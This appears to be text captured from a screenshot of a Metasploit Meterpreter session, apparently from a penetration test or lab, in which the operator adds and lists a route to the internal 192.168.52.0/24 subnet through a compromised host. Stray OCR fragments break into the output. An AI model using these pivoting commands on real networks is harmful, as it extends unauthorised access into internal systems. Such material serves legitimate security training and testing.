 meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.66.128
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
ak48
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
ICGAutoE
xploiter
v2.5 [2…
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 1